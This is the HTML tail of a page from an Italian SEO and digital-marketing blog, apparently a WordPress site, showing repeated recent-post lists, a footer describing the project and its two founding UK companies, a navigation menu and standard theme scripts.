<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come apparire su Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Link Building: Cos&#039;è e Come Farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></li>
</ul>
</div></div>

<div class="gb-grid-column gb-grid-column-2ca6c66d gb-query-loop-item post-7165 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-2ca6c66d">
<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Local-SEO-cose-e-come-farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Local SEO cos&#039;è e come farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/local-seo-cose-e-come-farla/">Local SEO: cos&#8217;è e come farla nel 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="I 5 Migliori Corsi SEO del 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come apparire su Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Link Building: Cos&#039;è e Come Farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></li>
</ul>
</div></div>

<div class="gb-grid-column gb-grid-column-2ca6c66d gb-query-loop-item post-7156 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-2ca6c66d">
<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Local-SEO-cose-e-come-farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Local SEO cos&#039;è e come farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/local-seo-cose-e-come-farla/">Local SEO: cos&#8217;è e come farla nel 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="I 5 Migliori Corsi SEO del 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come apparire su Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Link Building: Cos&#039;è e Come Farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></li>
</ul>
</div></div>

<div class="gb-grid-column gb-grid-column-2ca6c66d gb-query-loop-item post-7147 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-2ca6c66d">
<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Local-SEO-cose-e-come-farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Local SEO cos&#039;è e come farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/local-seo-cose-e-come-farla/">Local SEO: cos&#8217;è e come farla nel 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="I 5 Migliori Corsi SEO del 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come apparire su Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Link Building: Cos&#039;è e Come Farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></li>
</ul>
</div></div>

<div class="gb-grid-column gb-grid-column-2ca6c66d gb-query-loop-item post-7141 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><div class="gb-container gb-container-2ca6c66d">
<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Local-SEO-cose-e-come-farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Local SEO cos&#039;è e come farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/local-seo-cose-e-come-farla/">Local SEO: cos&#8217;è e come farla nel 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="I 5 Migliori Corsi SEO del 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Come apparire su Google nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Link Building: Cos&#039;è e Come Farla nel 2025" style="" decoding="async" loading="lazy" /></div><a class="wp-block-latest-posts__post-title" href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></li>
</ul>
</div></div>
</div>

</section>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<footer class="gb-container gb-container-7be7c313">
<section class="gb-container gb-container-ba23d58b"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-a653f470">
<div class="gb-grid-column gb-grid-column-b43166c8"><section class="gb-container gb-container-b43166c8">

<h2 class="gb-headline gb-headline-15493296 gb-headline-text">COS'È ORBITA DIGITALE </h2>



<p class="gb-headline gb-headline-2dbf5ffd gb-headline-text">Orbita Digitale è un progetto di divulgazione di competenze di digital marketing, in particolare di SEO, nel mercato Italiano, guidato dai due fondatori Nicholas Bortoluzzi ed Edoardo Romussi.</p>



<h2 class="gb-headline gb-headline-1e497cc0 gb-headline-text">LINK UTILI</h2>



<ul class="wp-block-list has-base-color has-text-color has-link-color wp-elements-2cb4e366c9981517db6f2398fe6d290a">
<li class="has-medium-font-size"><a href="https://orbitadigitale.com/consulenza-seo/"><span style="text-decoration: underline;">Consulenza SEO</span></a></li>



<li class="has-medium-font-size"><a href="https://orbitadigitale.com/corso-seo/"><span style="text-decoration: underline;">Corso SEO</span></a></li>



<li class="has-medium-font-size"><a href="https://orbitadigitale.com/migliori-seo-tool/" data-type="link" data-id="https://orbitadigitale.com/migliori-seo-tool/"><span style="text-decoration: underline;">Strumenti SEO</span></a></li>
</ul>

</section></div>

<div class="gb-grid-column gb-grid-column-c039f873"><section class="gb-container gb-container-c039f873">

<div class="gb-grid-wrapper gb-grid-wrapper-423fc061 gb-query-loop-wrapper"></div>



<h2 class="gb-headline gb-headline-c833fb5e gb-headline-text">NOTA LEGALE</h2>



<p class="gb-headline gb-headline-7d26d89e gb-headline-text">Orbita Digitale è una partnership legale tra le due società Inglesi dei fondatori: <strong>Kleos Media Ltd. </strong>(Company Number: 11107631, residente in International House, 6 South Molton Street, London, England, W1K 5QF) e <strong>SEO LYNX LIMITED</strong> (Company Number: 12529023, residente in 3rd Floor 86-90 Paul Street, London, England, EC2A 4NE). La partnership è regolata dalle leggi del Regno Unito.</p>

</section></div>

<div class="gb-grid-column gb-grid-column-79e5c517"><section class="gb-container gb-container-79e5c517">

<h2 class="gb-headline gb-headline-e25eb4fb gb-headline-text">Ultimi articoli</h2>


<div class="gb-grid-wrapper gb-grid-wrapper-ad9cd8c5 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-c30549d4 gb-query-loop-item post-7231 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><article class="gb-container gb-container-c30549d4">
<div class="gb-container gb-container-6bf98a81">
<figure class="gb-block-image gb-block-image-74549bb4"><a href="https://orbitadigitale.com/blog/local-seo-cose-e-come-farla/"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Local-SEO-cose-e-come-farla-nel-2025-150x150.png" class="gb-image-74549bb4" alt="Local SEO cos&#039;è e come farla nel 2025" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-1533dc31">
<h3 class="gb-headline gb-headline-f4a6b7eb gb-headline-text"><a href="https://orbitadigitale.com/blog/local-seo-cose-e-come-farla/">Local SEO: cos&#8217;è e come farla nel 2026</a></h3>
</div>
</article></div>

<div class="gb-grid-column gb-grid-column-c30549d4 gb-query-loop-item post-7219 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><article class="gb-container gb-container-c30549d4">
<div class="gb-container gb-container-6bf98a81">
<figure class="gb-block-image gb-block-image-74549bb4"><a href="https://orbitadigitale.com/blog/migliori-corsi-seo/"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/I-5-Migliori-Corsi-SEO-del-2025-150x150.png" class="gb-image-74549bb4" alt="I 5 Migliori Corsi SEO del 2025" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-1533dc31">
<h3 class="gb-headline gb-headline-f4a6b7eb gb-headline-text"><a href="https://orbitadigitale.com/blog/migliori-corsi-seo/">I 5 Migliori Corsi SEO del 2026</a></h3>
</div>
</article></div>

<div class="gb-grid-column gb-grid-column-c30549d4 gb-query-loop-item post-7210 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><article class="gb-container gb-container-c30549d4">
<div class="gb-container gb-container-6bf98a81">
<figure class="gb-block-image gb-block-image-74549bb4"><a href="https://orbitadigitale.com/blog/come-apparire-su-google/"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2026/01/Come-apparire-su-Google-nel-2025-150x150.png" class="gb-image-74549bb4" alt="Come apparire su Google nel 2025" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-1533dc31">
<h3 class="gb-headline gb-headline-f4a6b7eb gb-headline-text"><a href="https://orbitadigitale.com/blog/come-apparire-su-google/">Come apparire su Google nel 2026?</a></h3>
</div>
</article></div>

<div class="gb-grid-column gb-grid-column-c30549d4 gb-query-loop-item post-7197 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><article class="gb-container gb-container-c30549d4">
<div class="gb-container gb-container-6bf98a81">
<figure class="gb-block-image gb-block-image-74549bb4"><a href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Titoli-H1-H2-H3-Cosa-sono-e-come-utilizzarli-150x150.png" class="gb-image-74549bb4" alt="Titoli H1 H2 H3 Cosa sono e come utilizzarli" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-1533dc31">
<h3 class="gb-headline gb-headline-f4a6b7eb gb-headline-text"><a href="https://orbitadigitale.com/blog/titoli-h1-h2-h3/">Titoli H1 H2 H3: Cosa sono e come utilizzarli</a></h3>
</div>
</article></div>

<div class="gb-grid-column gb-grid-column-c30549d4 gb-query-loop-item post-7183 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><article class="gb-container gb-container-c30549d4">
<div class="gb-container gb-container-6bf98a81">
<figure class="gb-block-image gb-block-image-74549bb4"><a href="https://orbitadigitale.com/blog/link-building-cose/"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Link-Building-Cose-e-Come-Farla-nel-2025-150x150.png" class="gb-image-74549bb4" alt="Link Building: Cos&#039;è e Come Farla nel 2025" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-1533dc31">
<h3 class="gb-headline gb-headline-f4a6b7eb gb-headline-text"><a href="https://orbitadigitale.com/blog/link-building-cose/">Link Building: Cos&#8217;è e Come Farla nel 2025</a></h3>
</div>
</article></div>

<div class="gb-grid-column gb-grid-column-c30549d4 gb-query-loop-item post-7174 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><article class="gb-container gb-container-c30549d4">
<div class="gb-container gb-container-6bf98a81">
<figure class="gb-block-image gb-block-image-74549bb4"><a href="https://orbitadigitale.com/blog/scopri-come-funziona-google/"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Come-funziona-Google-nel-2025-150x150.png" class="gb-image-74549bb4" alt="Come funziona Google nel 2025" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-1533dc31">
<h3 class="gb-headline gb-headline-f4a6b7eb gb-headline-text"><a href="https://orbitadigitale.com/blog/scopri-come-funziona-google/">Come funziona Google nel 2025?</a></h3>
</div>
</article></div>

<div class="gb-grid-column gb-grid-column-c30549d4 gb-query-loop-item post-7165 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><article class="gb-container gb-container-c30549d4">
<div class="gb-container gb-container-6bf98a81">
<figure class="gb-block-image gb-block-image-74549bb4"><a href="https://orbitadigitale.com/blog/pagina-alternativa-con-tag-canonical/"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/12/Come-Correggere-Pagina-Alternativa-Con-Tag-Canonical-Appropriato-150x150.png" class="gb-image-74549bb4" alt="Come Correggere Pagina Alternativa Con Tag Canonical Appropriato" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-1533dc31">
<h3 class="gb-headline gb-headline-f4a6b7eb gb-headline-text"><a href="https://orbitadigitale.com/blog/pagina-alternativa-con-tag-canonical/">Come Correggere &#8220;Pagina Alternativa Con Tag Canonical Appropriato&#8221;</a></h3>
</div>
</article></div>

<div class="gb-grid-column gb-grid-column-c30549d4 gb-query-loop-item post-7156 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><article class="gb-container gb-container-c30549d4">
<div class="gb-container gb-container-6bf98a81">
<figure class="gb-block-image gb-block-image-74549bb4"><a href="https://orbitadigitale.com/blog/seo-significato-e-come-farla/"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/12/SEO-Significato-Come-Funziona-e-Come-Farla-nel-2025-150x150.png" class="gb-image-74549bb4" alt="SEO Significato, Come Funziona e Come Farla nel 2025" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-1533dc31">
<h3 class="gb-headline gb-headline-f4a6b7eb gb-headline-text"><a href="https://orbitadigitale.com/blog/seo-significato-e-come-farla/">SEO: Significato, Come Funziona e Come Farla nel 2025</a></h3>
</div>
</article></div>

<div class="gb-grid-column gb-grid-column-c30549d4 gb-query-loop-item post-7147 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><article class="gb-container gb-container-c30549d4">
<div class="gb-container gb-container-6bf98a81">
<figure class="gb-block-image gb-block-image-74549bb4"><a href="https://orbitadigitale.com/blog/core-web-vitals-cosa-sono/"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Core-Web-Vitals-Cosa-Sono-e-Come-Ottimizzarli-150x150.png" class="gb-image-74549bb4" alt="Core Web Vitals Cosa Sono e Come Ottimizzarli" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-1533dc31">
<h3 class="gb-headline gb-headline-f4a6b7eb gb-headline-text"><a href="https://orbitadigitale.com/blog/core-web-vitals-cosa-sono/">Core Web Vitals: Cosa Sono e Come Ottimizzarli</a></h3>
</div>
</article></div>

<div class="gb-grid-column gb-grid-column-c30549d4 gb-query-loop-item post-7141 post type-post status-publish format-standard has-post-thumbnail hentry category-blog"><article class="gb-container gb-container-c30549d4">
<div class="gb-container gb-container-6bf98a81">
<figure class="gb-block-image gb-block-image-74549bb4"><a href="https://orbitadigitale.com/blog/errore-404-cos-e/"><img width="150" height="150" src="https://orbitadigitale.com/wp-content/uploads/2025/11/Cose-lerrore-404-e-come-toglierlo-150x150.png" class="gb-image-74549bb4" alt="Cos&#039;è l&#039;errore 404 e come toglierlo" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-1533dc31">
<h3 class="gb-headline gb-headline-f4a6b7eb gb-headline-text"><a href="https://orbitadigitale.com/blog/errore-404-cos-e/">Cos&#8217;è l&#8217;errore 404 e come toglierlo?</a></h3>
</div>
</article></div>
</div>
</section></div>
</div>
</div></section>

<section class="gb-container gb-container-3a035f8d">
<div class="gb-container gb-container-a9a9c67e">

<p class="gb-headline gb-headline-102b5a4a gb-headline-text">Copyright © 2026 Orbita Digitale</p>


<div class="gb-container gb-container-7003965f">

<p class="gb-headline gb-headline-6b46c508 gb-headline-text"></p>



<p class="gb-headline gb-headline-5acf988e gb-headline-text"></p>



<p class="gb-headline gb-headline-5e5b1560 gb-headline-text"><a href="https://orbitadigitale.com/privacy-policy/">Privacy policy</a></p>

</div>
</div>
</section>
</footer></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-main-1" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-371"><a href="https://orbitadigitale.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://orbitadigitale.com/chi-siamo/">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://orbitadigitale.com/consulenza-seo/">Consulenza SEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2159"><a href="https://orbitadigitale.com/risorse/">Tools e Risorse<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6772"><a href="https://orbitadigitale.com/corso-seo/">Corso SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5883"><a href="https://orbitadigitale.com/corso-freelancer/">Corso Freelancer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://orbitadigitale.com/migliori-seo-tool/">SEO Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-369"><a href="https://orbitadigitale.com/blog/">Blog<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2226"><a href="https://orbitadigitale.com/glossario-marketing/">Glossario SEO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://orbitadigitale.com/contact/">Contatti</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://orbitadigitale.com/">
		<label for="search-modal-input" class="screen-reader-text">Search for:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
			<button aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://orbitadigitale.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="affcoups-js-extra">
var affcoups_post = {"ajax_url":"https://orbitadigitale.com/wp-admin/admin-ajax.php"};
//# sourceURL=affcoups-js-extra
</script>
<script src="https://orbitadigitale.com/wp-content/plugins/affiliate-coupons/assets/dist/js/main.js?ver=1.8.3" id="affcoups-js"></script>
<script id="generate-menu-js-before">
